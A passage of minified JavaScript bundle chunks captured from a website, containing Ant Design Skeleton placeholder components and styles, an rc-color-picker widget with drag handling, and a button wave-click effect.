i=a(n(2265)),o=l(n(42744)),r=l(n(2041)),s=n(9273),u=l(n(59831)),d=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,active:a,block:c=!1,size:g="default"}=e,{getPrefixCls:m}=i.useContext(s.ConfigContext),f=m("skeleton",t),[p,b,k]=(0,d.default)(f),v=(0,r.default)(e,["prefixCls"]),$=(0,o.default)(f,`${f}-element`,{[`${f}-active`]:a,[`${f}-block`]:c},n,l,b,k);return p(i.createElement("div",{className:$},i.createElement(u.default,Object.assign({prefixCls:`${f}-button`,size:g},v))))}},59831:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744));t.default=e=>{let{prefixCls:t,className:n,style:l,size:a,shape:r}=e,s=(0,o.default)({[`${t}-lg`]:"large"===a,[`${t}-sm`]:"small"===a}),u=(0,o.default)({[`${t}-circle`]:"circle"===r,[`${t}-square`]:"square"===r,[`${t}-round`]:"round"===r}),d=i.useMemo(()=>"number"==typeof a?{width:a,height:a,lineHeight:`${a}px`}:{},[a]);return i.createElement("span",{className:(0,o.default)(t,s,u,n),style:Object.assign(Object.assign({},d),l)})}},15275:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=n(9273),s=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,style:a,active:u}=e,{getPrefixCls:d}=i.useContext(r.ConfigContext),c=d("skeleton",t),[g,m,f]=(0,s.default)(c),p=(0,o.default)(c,`${c}-element`,{[`${c}-active`]:u},n,l,m,f);return g(i.createElement("div",{className:p},i.createElement("div",{className:(0,o.default)(`${c}-image`,n),style:a},i.createElement("svg",{viewBox:"0 0 1098 1024",xmlns:"http://www.w3.org/2000/svg",className:`${c}-image-svg`},i.createElement("title",null,"Image placeholder"),i.createElement("path",{d:"M365.714286 329.142857q0 45.714286-32.036571 77.677714t-77.677714 32.036571-77.677714-32.036571-32.036571-77.677714 32.036571-77.677714 77.677714-32.036571 77.677714 32.036571 32.036571 77.677714zM950.857143 548.571429l0 256-804.571429 0 0-109.714286 182.857143-182.857143 91.428571 91.428571 292.571429-292.571429zM1005.714286 146.285714l-914.285714 0q-7.460571 0-12.873143 5.412571t-5.412571 12.873143l0 694.857143q0 7.460571 5.412571 12.873143t12.873143 5.412571l914.285714 0q7.460571 0 12.873143-5.412571t5.412571-12.873143l0-694.857143q0-7.460571-5.412571-12.873143t-12.873143-5.412571zM1097.142857 164.571429l0 694.857143q0 37.741714-26.843429 64.585143t-64.585143 26.843429l-914.285714 0q-37.741714 0-64.585143-26.843429t-26.843429-64.585143l0-694.857143q0-37.741714 26.843429-64.585143t64.585143-26.843429l914.285714 0q37.741714 0 64.585143 26.843429t26.843429 64.585143z",className:`${c}-image-path`})))))}},1719:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=l(n(2041)),s=n(9273),u=l(n(59831)),d=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,active:a,block:c,size:g="default"}=e,{getPrefixCls:m}=i.useContext(s.ConfigContext),f=m("skeleton",t),[p,b,k]=(0,d.default)(f),v=(0,r.default)(e,["prefixCls"]),$=(0,o.default)(f,`${f}-element`,{[`${f}-active`]:a,[`${f}-block`]:c},n,l,b,k);return p(i.createElement("div",{className:$},i.createElement(u.default,Object.assign({prefixCls:`${f}-input`,size:g},v))))}},1508:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=n(9273),s=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,style:a,active:u,children:d}=e,{getPrefixCls:c}=i.useContext(r.ConfigContext),g=c("skeleton",t),[m,f,p]=(0,s.default)(g),b=(0,o.default)(g,`${g}-element`,{[`${g}-active`]:u},f,n,l,p);return m(i.createElement("div",{className:b},i.createElement("div",{className:(0,o.default)(`${g}-image`,n),style:a},d)))}},55310:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744));let getWidth=(e,t)=>{let{width:n,rows:l=2}=t;return Array.isArray(n)?n[e]:l-1===e?n:void 0};t.default=e=>{let{prefixCls:t,className:n,style:l,rows:a=0}=e,r=Array.from({length:a}).map((t,n)=>i.createElement("li",{key:n,style:{width:getWidth(n,e)}}));return i.createElement("ul",{className:(0,o.default)(t,n),style:l},r)}},25715:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=n(39317),s=l(n(59123)),u=l(n(5722)),d=l(n(59831)),c=l(n(15275)),g=l(n(1719)),m=l(n(1508)),f=l(n(55310)),p=l(n(86725)),b=l(n(34042));function getComponentProps(e){return e&&"object"==typeof e?e:{}}function getAvatarBasicProps(e,t){return e&&!t?{size:"large",shape:"square"}:{size:"large",shape:"circle"}}function getTitleBasicProps(e,t){return!e&&t?{width:"38%"}:e&&t?{width:"50%"}:{}}function getParagraphBasicProps(e,t){let n={};return e&&t||(n.width="61%"),!e&&t?n.rows=3:n.rows=2,n}let Skeleton=e=>{let{prefixCls:t,loading:n,className:l,rootClassName:a,style:s,children:u,avatar:c=!1,title:g=!0,paragraph:m=!0,active:k,round:v}=e,{getPrefixCls:$,direction:S,className:h,style:C}=(0,r.useComponentConfig)("skeleton"),E=$("skeleton",t),[j,O,y]=(0,p.default)(E);if(n||!("loading"in e)){let e,t;let n=!!c,r=!!g,u=!!m;if(n){let t=Object.assign(Object.assign({prefixCls:`${E}-avatar`},getAvatarBasicProps(r,u)),getComponentProps(c));e=i.createElement("div",{className:`${E}-header`},i.createElement(d.default,Object.assign({},t)))}if(r||u){let e,l;if(r){let t=Object.assign(Object.assign({prefixCls:`${E}-title`},getTitleBasicProps(n,u)),getComponentProps(g));e=i.createElement(b.default,Object.assign({},t))}if(u){let e=Object.assign(Object.assign({prefixCls:`${E}-paragraph`},getParagraphBasicProps(n,r)),getComponentProps(m));l=i.createElement(f.default,Object.assign({},e))}t=i.createElement("div",{className:`${E}-content`},e,l)}let p=(0,o.default)(E,{[`${E}-with-avatar`]:n,[`${E}-active`]:k,[`${E}-rtl`]:"rtl"===S,[`${E}-round`]:v},h,l,a,O,y);return j(i.createElement("div",{className:p,style:Object.assign(Object.assign({},C),s)},e,t))}return null!=u?u:null};Skeleton.Button=u.default,Skeleton.Avatar=s.default,Skeleton.Input=g.default,Skeleton.Image=c.default,Skeleton.Node=m.default,t.default=Skeleton},34042:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744));t.default=({prefixCls:e,className:t,width:n,style:l})=>i.createElement("h3",{className:(0,o.default)(e,t),style:Object.assign({width:n},l)})},26782:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=l(n(25715));t.default=a.default},86725:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=t.default=void 0;var l=n(83383),a=n(18710);let i=new l.Keyframes("ant-skeleton-loading",{"0%":{backgroundPosition:"100% 50%"},"100%":{backgroundPosition:"0 50%"}}),genSkeletonElementCommonSize=e=>({height:e,lineHeight:(0,l.unit)(e)}),genSkeletonElementAvatarSize=e=>Object.assign({width:e},genSkeletonElementCommonSize(e)),genSkeletonColor=e=>({background:e.skeletonLoadingBackground,backgroundSize:"400% 100%",animationName:i,animationDuration:e.skeletonLoadingMotionDuration,animationTimingFunction:"ease",animationIterationCount:"infinite"}),genSkeletonElementInputSize=(e,t)=>Object.assign({width:t(e).mul(5).equal(),minWidth:t(e).mul(5).equal()},genSkeletonElementCommonSize(e)),genSkeletonElementAvatar=e=>{let{skeletonAvatarCls:t,gradientFromColor:n,controlHeight:l,controlHeightLG:a,controlHeightSM:i}=e;return{[t]:Object.assign({display:"inline-block",verticalAlign:"top",background:n},genSkeletonElementAvatarSize(l)),[`${t}${t}-circle`]:{borderRadius:"50%"},[`${t}${t}-lg`]:Object.assign({},genSkeletonElementAvatarSize(a)),[`${t}${t}-sm`]:Object.assign({},genSkeletonElementAvatarSize(i))}},genSkeletonElementInput=e=>{let{controlHeight:t,borderRadiusSM:n,skeletonInputCls:l,controlHeightLG:a,controlHeightSM:i,gradientFromColor:o,calc:r}=e;return{[l]:Object.assign({display:"inline-block",verticalAlign:"top",background:o,borderRadius:n},genSkeletonElementInputSize(t,r)),[`${l}-lg`]:Object.assign({},genSkeletonElementInputSize(a,r)),[`${l}-sm`]:Object.assign({},genSkeletonElementInputSize(i,r))}},genSkeletonElementImageSize=e=>Object.assign({width:e},genSkeletonElementCommonSize(e)),genSkeletonElementImage=e=>{let{skeletonImageCls:t,imageSizeBase:n,gradientFromColor:l,borderRadiusSM:a,calc:i}=e;return{[t]:Object.assign(Object.assign({display:"inline-flex",alignItems:"center",justifyContent:"center",verticalAlign:"middle",background:l,borderRadius:a},genSkeletonElementImageSize(i(n).mul(2).equal())),{[`${t}-path`]:{fill:"#bfbfbf"},[`${t}-svg`]:Object.assign(Object.assign({},genSkeletonElementImageSize(n)),{maxWidth:i(n).mul(4).equal(),maxHeight:i(n).mul(4).equal()}),[`${t}-svg${t}-svg-circle`]:{borderRadius:"50%"}}),[`${t}${t}-circle`]:{borderRadius:"50%"}}},genSkeletonElementButtonShape=(e,t,n)=>{let{skeletonButtonCls:l}=e;return{[`${n}${l}-circle`]:{width:t,minWidth:t,borderRadius:"50%"},[`${n}${l}-round`]:{borderRadius:t}}},genSkeletonElementButtonSize=(e,t)=>Object.assign({width:t(e).mul(2).equal(),minWidth:t(e).mul(2).equal()},genSkeletonElementCommonSize(e)),genSkeletonElementButton=e=>{let{borderRadiusSM:t,skeletonButtonCls:n,controlHeight:l,controlHeightLG:a,controlHeightSM:i,gradientFromColor:o,calc:r}=e;return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({[n]:Object.assign({display:"inline-block",verticalAlign:"top",background:o,borderRadius:t,width:r(l).mul(2).equal(),minWidth:r(l).mul(2).equal()},genSkeletonElementButtonSize(l,r))},genSkeletonElementButtonShape(e,l,n)),{[`${n}-lg`]:Object.assign({},genSkeletonElementButtonSize(a,r))}),genSkeletonElementButtonShape(e,a,`${n}-lg`)),{[`${n}-sm`]:Object.assign({},genSkeletonElementButtonSize(i,r))}),genSkeletonElementButtonShape(e,i,`${n}-sm`))},genBaseStyle=e=>{let{componentCls:t,skeletonAvatarCls:n,skeletonTitleCls:l,skeletonParagraphCls:a,skeletonButtonCls:i,skeletonInputCls:o,skeletonImageCls:r,controlHeight:s,controlHeightLG:u,controlHeightSM:d,gradientFromColor:c,padding:g,marginSM:m,borderRadius:f,titleHeight:p,blockRadius:b,paragraphLiHeight:k,controlHeightXS:v,paragraphMarginTop:$}=e;return{[t]:{display:"table",width:"100%",[`${t}-header`]:{display:"table-cell",paddingInlineEnd:g,verticalAlign:"top",[n]:Object.assign({display:"inline-block",verticalAlign:"top",background:c},genSkeletonElementAvatarSize(s)),[`${n}-circle`]:{borderRadius:"50%"},[`${n}-lg`]:Object.assign({},genSkeletonElementAvatarSize(u)),[`${n}-sm`]:Object.assign({},genSkeletonElementAvatarSize(d))},[`${t}-content`]:{display:"table-cell",width:"100%",verticalAlign:"top",[l]:{width:"100%",height:p,background:c,borderRadius:b,[`+ ${a}`]:{marginBlockStart:d}},[a]:{padding:0,"> li":{width:"100%",height:k,listStyle:"none",background:c,borderRadius:b,"+ li":{marginBlockStart:v}}},[`${a}> li:last-child:not(:first-child):not(:nth-child(2))`]:{width:"61%"}},[`&-round ${t}-content`]:{[`${l}, ${a} > li`]:{borderRadius:f}}},[`${t}-with-avatar ${t}-content`]:{[l]:{marginBlockStart:m,[`+ ${a}`]:{marginBlockStart:$}}},[`${t}${t}-element`]:Object.assign(Object.assign(Object.assign(Object.assign({display:"inline-block",width:"auto"},genSkeletonElementButton(e)),genSkeletonElementAvatar(e)),genSkeletonElementInput(e)),genSkeletonElementImage(e)),[`${t}${t}-block`]:{width:"100%",[i]:{width:"100%"},[o]:{width:"100%"}},[`${t}${t}-active`]:{[`
        ${l},
        ${a} > li,
        ${n},
        ${i},
        ${o},
        ${r}
      `]:Object.assign({},genSkeletonColor(e))}}},prepareComponentToken=e=>{let{colorFillContent:t,colorFill:n}=e;return{color:t,colorGradientEnd:n,gradientFromColor:t,gradientToColor:n,titleHeight:e.controlHeight/2,blockRadius:e.borderRadiusSM,paragraphMarginTop:e.marginLG+e.marginXXS,paragraphLiHeight:e.controlHeight/2}};t.prepareComponentToken=prepareComponentToken,t.default=(0,a.genStyleHooks)("Skeleton",e=>{let{componentCls:t,calc:n}=e,l=(0,a.mergeToken)(e,{skeletonAvatarCls:`${t}-avatar`,skeletonTitleCls:`${t}-title`,skeletonParagraphCls:`${t}-paragraph`,skeletonButtonCls:`${t}-button`,skeletonInputCls:`${t}-input`,skeletonImageCls:`${t}-image`,imageSizeBase:n(e.controlHeight).mul(1.5).equal(),borderRadius:100,skeletonLoadingBackground:`linear-gradient(90deg, ${e.gradientFromColor} 25%, ${e.gradientToColor} 37%, ${e.gradientFromColor} 63%)`,skeletonLoadingMotionDuration:"1.4s"});return[genBaseStyle(l)]},prepareComponentToken,{deprecatedTokens:[["color","gradientFromColor"],["colorGradientEnd","gradientToColor"]]})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/8110-08b665ded0ea4b4a.js
body_size: 23047
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8110],{96901:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 00-94.3-139.9 437.71 437.71 0 00-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"}}]},name:"loading",theme:"outlined"}},94613:function(t,r,l){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;let c=_interopRequireDefault(l(54952));function _interopRequireDefault(t){return t&&t.__esModule?t:{default:t}}r.default=c,t.exports=c},54952:function(t,r,l){"use strict";var c=l(36199).default,u=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(10712)),p=c(l(2265)),g=u(l(96901)),m=u(l(51718)),v=p.forwardRef(function(t,r){return p.createElement(m.default,(0,s.default)({},t,{ref:r,icon:g.default}))});r.default=v},98513:function(t,r,l){"use strict";l.r(r),l.d(r,{Color:function(){return _},ColorBlock:function(){return components_ColorBlock},default:function(){return w}});var c=l(13428),u=l(21076),s=l(98961),p=l(2265),g=l(10870),m=l(49034),v=l(88755),y=l(75904),b=l(42936),h=l(82554),C=l(60075),S=l(47861),x=["b"],$=["v"],getRoundNumber=function(t){return Math.round(Number(t||0))},convertHsb2Hsv=function(t){if(t instanceof S.FastColor)return t;if(t&&"object"===(0,C.Z)(t)&&"h"in t&&"b"in t){var r=t.b,l=(0,h.Z)(t,x);return(0,g.Z)((0,g.Z)({},l),{},{v:r})}return"string"==typeof t&&/hsb/.test(t)?t.replace(/hsb/,"hsv"):t},_=function(t){(0,y.Z)(Color,t);var r=(0,b.Z)(Color);function Color(t){return(0,m.Z)(this,Color),r.call(this,convertHsb2Hsv(t))}return(0,v.Z)(Color,[{key:"toHsbString",value:function(){var t=this.toHsb(),r=getRoundNumber(100*t.s),l=getRoundNumber(100*t.b),c=getRoundNumber(t.h),u=t.a,s="hsb(".concat(c,", ").concat(r,"%, ").concat(l,"%)"),p="hsba(".concat(c,", ").concat(r,"%, ").concat(l,"%, ").concat(u.toFixed(0===u?0:2),")");return 1===u?s:p}},{key:"toHsb",value:function(){var t=this.toHsv(),r=t.v,l=(0,h.Z)(t,$);return(0,g.Z)((0,g.Z)({},l),{},{b:r,a:this.a})}}]),Color}(S.FastColor),generateColor=function(t){return t instanceof _?t:new _(t)},E=generateColor("#1677ff"),calculateColor=function(t){var r=t.offset,l=t.targetRef,c=t.containerRef,u=t.color,s=t.type,p=c.current.getBoundingClientRect(),m=p.width,v=p.height,y=l.current.getBoundingClientRect(),b=y.width,h=y.height,C=b/2,S=(r.x+C)/m,x=1-(r.y+h/2)/v,$=u.toHsb(),_=(r.x+C)/m*360;if(s)switch(s){case"hue":return generateColor((0,g.Z)((0,g.Z)({},$),{},{h:_<=0?0:_}));case"alpha":return generateColor((0,g.Z)((0,g.Z)({},$),{},{a:S<=0?0:S}))}return generateColor({h:$.h,s:S<=0?0:S,b:x>=1?1:x,a:$.a})},calcOffset=function(t,r){var l=t.toHsb();switch(r){case"hue":return{x:l.h/360*100,y:50};case"alpha":return{x:100*t.a,y:50};default:return{x:100*l.s,y:(1-l.b)*100}}},B=l(42744),k=l.n(B),components_ColorBlock=function(t){var r=t.color,l=t.prefixCls,c=t.className,u=t.style,s=t.onClick,g="".concat(l,"-color-block");return p.createElement("div",{className:k()(g,c),style:u,onClick:s},p.createElement("div",{className:"".concat(g,"-inner"),style:{background:r}}))};function getPosition(t){var r="touches"in t?t.touches[0]:t,l=document.documentElement.scrollLeft||document.body.scrollLeft||window.pageXOffset,c=document.documentElement.scrollTop||document.body.scrollTop||window.pageYOffset;return{pageX:r.pageX-l,pageY:r.pageY-c}}var hooks_useColorDrag=function(t){var r=t.targetRef,l=t.containerRef,c=t.direction,u=t.onDragChange,g=t.onDragChangeComplete,m=t.calculate,v=t.color,y=t.disabledDrag,b=(0,p.useState)({x:0,y:0}),h=(0,s.Z)(b,2),C=h[0],S=h[1],x=(0,p.useRef)(null),$=(0,p.useRef)(null);(0,p.useEffect)(function(){S(m())},[v]),(0,p.useEffect)(function(){return function(){document.removeEventListener("mousemove",x.current),document.removeEventListener("mouseup",$.current),document.removeEventListener("touchmove",x.current),document.removeEventListener("touchend",$.current),x.current=null,$.current=null}},[]);var updateOffset=function(t){var s=getPosition(t),p=s.pageX,g=s.pageY,m=l.current.getBoundingClientRect(),v=m.x,y=m.y,b=m.width,h=m.height,S=r.current.getBoundingClientRect(),x=S.width,$=S.height,_={x:Math.max(0,Math.min(p-v,b))-x/2,y:"x"===c?C.y:Math.max(0,Math.min(g-y,h))-$/2};if(0===x&&0===$||x!==$)return!1;null==u||u(_)},onDragMove=function(t){t.preventDefault(),updateOffset(t)},onDragStop=function(t){t.preventDefault(),document.removeEventListener("mousemove",x.current),document.removeEventListener("mouseup",$.current),document.removeEventListener("touchmove",x.current),document.removeEventListener("touchend",$.current),x.current=null,$.current=null,null==g||g()};return[C,function(t){document.removeEventListener("mousemove",x.current),document.removeEventListener("mouseup",$.current),y||(updateOffset(t),document.addEventListener("mousemove",onDragMove),document.addEventListener("mouseup",onDragStop),document.addEventListener("touchmove",onDragMove),document.addEventListener("touchend",onDragStop),x.current=onDragMove,$.current=onDragStop)}]},O=l(54316),components_Handler=function(t){var r=t.size,l=void 0===r?"default":r,c=t.color,s=t.prefixCls;return p.createElement("div",{className:k()("".concat(s,"-handler"),(0,u.Z)({},"".concat(s,"-handler-sm"),"small"===l)),style:{backgroundColor:c}})},components_Palette=function(t){var r=t.children,l=t.style,c=t.prefixCls;return p.createElement("div",{className:"".concat(c,"-palette"),style:(0,g.Z)({position:"relative"},l)},r)},P=(0,p.forwardRef)(function(t,r){var l=t.children,c=t.x,u=t.y;return p.createElement("div",{ref:r,style:{position:"absolute",left:"".concat(c,"%"),top:"".concat(u,"%"),zIndex:1,transform:"translate(-50%, -50%)"}},l)}),components_Picker=function(t){var r=t.color,l=t.onChange,c=t.prefixCls,u=t.onChangeComplete,g=t.disabled,m=(0,p.useRef)(),v=(0,p.useRef)(),y=(0,p.useRef)(r),b=(0,O.useEvent)(function(t){var c=calculateColor({offset:t,targetRef:v,containerRef:m,color:r});y.current=c,l(c)}),h=hooks_useColorDrag({color:r,containerRef:m,targetRef:v,calculate:function(){return calcOffset(r)},onDragChange:b,onDragChangeComplete:function(){return null==u?void 0:u(y.current)},disabledDrag:g}),C=(0,s.Z)(h,2),S=C[0],x=C[1];return p.createElement("div",{ref:m,className:"".concat(c,"-select"),onMouseDown:x,onTouchStart:x},p.createElement(components_Palette,{prefixCls:c},p.createElement(P,{x:S.x,y:S.y,ref:v},p.createElement(components_Handler,{color:r.toRgbString(),prefixCls:c})),p.createElement("div",{className:"".concat(c,"-saturation"),style:{backgroundColor:"hsl(".concat(r.toHsb().h,",100%, 50%)"),backgroundImage:"linear-gradient(0deg, #000, transparent),linear-gradient(90deg, #fff, hsla(0, 0%, 100%, 0))"}})))},hooks_useColorState=function(t,r){var l=(0,O.useMergedState)(t,{value:r}),c=(0,s.Z)(l,2),u=c[0],g=c[1];return[(0,p.useMemo)(function(){return generateColor(u)},[u]),g]},components_Gradient=function(t){var r=t.colors,l=t.children,c=t.direction,u=t.type,s=t.prefixCls,g=(0,p.useMemo)(function(){return r.map(function(t,l){var c=generateColor(t);return"alpha"===u&&l===r.length-1&&(c=new _(c.setA(1))),c.toRgbString()}).join(",")},[r,u]);return p.createElement("div",{className:"".concat(s,"-gradient"),style:{position:"absolute",inset:0,background:"linear-gradient(".concat(void 0===c?"to right":c,", ").concat(g,")")}},l)},components_Slider=function(t){var r=t.prefixCls,l=t.colors,c=t.disabled,u=t.onChange,g=t.onChangeComplete,m=t.color,v=t.type,y=(0,p.useRef)(),b=(0,p.useRef)(),h=(0,p.useRef)(m),getValue=function(t){return"hue"===v?t.getHue():100*t.a},C=(0,O.useEvent)(function(t){var r=calculateColor({offset:t,targetRef:b,containerRef:y,color:m,type:v});h.current=r,u(getValue(r))}),S=hooks_useColorDrag({color:m,targetRef:b,containerRef:y,calculate:function(){return calcOffset(m,v)},onDragChange:C,onDragChangeComplete:function(){g(getValue(h.current))},direction:"x",disabledDrag:c}),x=(0,s.Z)(S,2),$=x[0],E=x[1],B=p.useMemo(function(){if("hue"===v){var t=m.toHsb();return t.s=1,t.b=1,t.a=1,new _(t)}return m},[m,v]),j=p.useMemo(function(){return l.map(function(t){return"".concat(t.color," ").concat(t.percent,"%")})},[l]);return p.createElement("div",{ref:y,className:k()("".concat(r,"-slider"),"".concat(r,"-slider-").concat(v)),onMouseDown:E,onTouchStart:E},p.createElement(components_Palette,{prefixCls:r},p.createElement(P,{x:$.x,y:$.y,ref:b},p.createElement(components_Handler,{size:"small",color:B.toHexString(),prefixCls:r})),p.createElement(components_Gradient,{colors:j,type:v,prefixCls:r})))};function useComponent(t){return p.useMemo(function(){return[(t||{}).slider||components_Slider]},[t])}var j=[{color:"rgb(255, 0, 0)",percent:0},{color:"rgb(255, 255, 0)",percent:17},{color:"rgb(0, 255, 0)",percent:33},{color:"rgb(0, 255, 255)",percent:50},{color:"rgb(0, 0, 255)",percent:67},{color:"rgb(255, 0, 255)",percent:83},{color:"rgb(255, 0, 0)",percent:100}],w=(0,p.forwardRef)(function(t,r){var l=t.value,g=t.defaultValue,m=t.prefixCls,v=void 0===m?"rc-color-picker":m,y=t.onChange,b=t.onChangeComplete,h=t.className,C=t.style,S=t.panelRender,x=t.disabledAlpha,$=void 0!==x&&x,B=t.disabled,O=void 0!==B&&B,P=useComponent(t.components),w=(0,s.Z)(P,1)[0],R=hooks_useColorState(g||E,l),I=(0,s.Z)(R,2),A=I[0],N=I[1],M=(0,p.useMemo)(function(){return A.setA(1).toRgbString()},[A]),handleChange=function(t,r){l||N(t),null==y||y(t,r)},getHueColor=function(t){return new _(A.setHue(t))},getAlphaColor=function(t){return new _(A.setA(t/100))},H=k()("".concat(v,"-panel"),h,(0,u.Z)({},"".concat(v,"-panel-disabled"),O)),T={prefixCls:v,disabled:O,color:A},L=p.createElement(p.Fragment,null,p.createElement(components_Picker,(0,c.Z)({onChange:handleChange},T,{onChangeComplete:b})),p.createElement("div",{className:"".concat(v,"-slider-container")},p.createElement("div",{className:k()("".concat(v,"-slider-group"),(0,u.Z)({},"".concat(v,"-slider-group-disabled-alpha"),$))},p.createElement(w,(0,c.Z)({},T,{type:"hue",colors:j,min:0,max:359,value:A.getHue(),onChange:function(t){handleChange(getHueColor(t),{type:"hue",value:t})},onChangeComplete:function(t){b&&b(getHueColor(t))}})),!$&&p.createElement(w,(0,c.Z)({},T,{type:"alpha",colors:[{percent:0,color:"rgba(255, 0, 4, 0)"},{percent:100,color:M}],min:0,max:100,value:100*A.a,onChange:function(t){handleChange(getAlphaColor(t),{type:"alpha",value:t})},onChangeComplete:function(t){b&&b(getAlphaColor(t))}}))),p.createElement(components_ColorBlock,{color:A.toRgbString(),prefixCls:v})));return p.createElement("div",{className:H,style:C,ref:r},"function"==typeof S?S(L):L)})},39904:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.cloneElement=cloneElement,r.isFragment=isFragment,r.replaceElement=void 0;var u=c(l(2265));function isFragment(t){return t&&u.default.isValidElement(t)&&t.type===u.default.Fragment}let replaceElement=(t,r,l)=>u.default.isValidElement(t)?u.default.cloneElement(t,"function"==typeof l?l(t.props||{}):l):r;function cloneElement(t,r){return replaceElement(t,t,r)}r.replaceElement=replaceElement},2727:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(42744)),g=c(l(32467)),m=c(l(10730)),v=l(50395),y=l(348),b=l(9566),h=l(38464);function validateNum(t){return Number.isNaN(t)?0:t}let WaveEffect=t=>{let{className:r,target:l,component:c,registerUnmount:u}=t,y=s.useRef(null),C=s.useRef(null);s.useEffect(()=>{C.current=u()},[]);let[S,x]=s.useState(null),[$,_]=s.useState([]),[E,B]=s.useState(0),[k,O]=s.useState(0),[P,j]=s.useState(0),[w,R]=s.useState(0),[I,A]=s.useState(!1),N={left:E,top:k,width:P,height:w,borderRadius:$.map(t=>`${t}px`).join(" ")};function syncPos(){let t=getComputedStyle(l);x((0,h.getTargetWaveColor)(l));let r="static"===t.position,{borderLeftWidth:c,borderTopWidth:u}=t;B(r?l.offsetLeft:validateNum(-parseFloat(c))),O(r?l.offsetTop:validateNum(-parseFloat(u))),j(l.offsetWidth),R(l.offsetHeight);let{borderTopLeftRadius:s,borderTopRightRadius:p,borderBottomLeftRadius:g,borderBottomRightRadius:m}=t;_([s,p,m,g].map(t=>validateNum(parseFloat(t))))}if(S&&(N["--wave-color"]=S),s.useEffect(()=>{if(l){let t;let r=(0,m.default)(()=>{syncPos(),A(!0)});return"undefined"!=typeof ResizeObserver&&(t=new ResizeObserver(syncPos)).observe(l),()=>{m.default.cancel(r),null==t||t.disconnect()}}},[]),!I)return null;let M=("Checkbox"===c||"Radio"===c)&&(null==l?void 0:l.classList.contains(b.TARGET_CLS));return s.createElement(g.default,{visible:!0,motionAppear:!0,motionName:"wave-motion",motionDeadline:5e3,onAppearEnd:(t,r)=>{var l,c;if(r.deadline||"opacity"===r.propertyName){let t=null===(l=y.current)||void 0===l?void 0:l.parentElement;null===(c=C.current)||void 0===c||c.call(C).then(()=>{null==t||t.remove()})}return!1}},({className:t},l)=>s.createElement("div",{ref:(0,v.composeRef)(y,l),className:(0,p.default)(r,t,{"wave-quick":M}),style:N}))};r.default=(t,r)=>{var l;let{component:c}=r;if("Checkbox"===c&&!(null===(l=t.querySelector("input"))||void 0===l?void 0:l.checked))return;let u=document.createElement("div");u.style.position="absolute",u.style.left="0px",u.style.top="0px",null==t||t.insertBefore(u,null==t?void 0:t.firstChild);let p=(0,y.unstableSetRender)(),g=null;function registerUnmount(){return g}g=p(s.createElement(WaveEffect,Object.assign({},r,{target:t,registerUnmount:registerUnmount})),u)}},72105:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(42744)),g=c(l(67975)),m=l(50395),v=l(9273),y=l(39904),b=c(l(6449)),h=c(l(48655));r.default=t=>{let{children:r,disabled:l,component:c}=t,{getPrefixCls:u}=(0,s.useContext)(v.ConfigContext),C=(0,s.useRef)(null),S=u("wave"),[,x]=(0,b.default)(S),$=(0,h.default)(C,(0,p.default)(S,x),c);if(s.default.useEffect(()=>{let t=C.current;if(!t||1!==t.nodeType||l)return;let onClick=r=>{!(0,g.default)(r.target)||!t.getAttribute||t.getAttribute("disabled")||t.disabled||t.className.includes("disabled")||t.className.includes("-leave")||$(r)};return t.addEventListener("click",onClick,!0),()=>{t.removeEventListener("click",onClick,!0)}},[l]),!s.default.isValidElement(r))return null!=r?r:null;let _=(0,m.supportRef)(r)?(0,m.composeRef)((0,m.getNodeRef)(r),C):C;return(0,y.cloneElement)(r,{ref:_})}},9566:function(t,r,l){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.TARGET_CLS=void 0;var c=l(9273);r.TARGET_CLS=`${c.defaultPrefixCls}-wave-target`},6449:function(t,r,l){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var c=l(18710);let 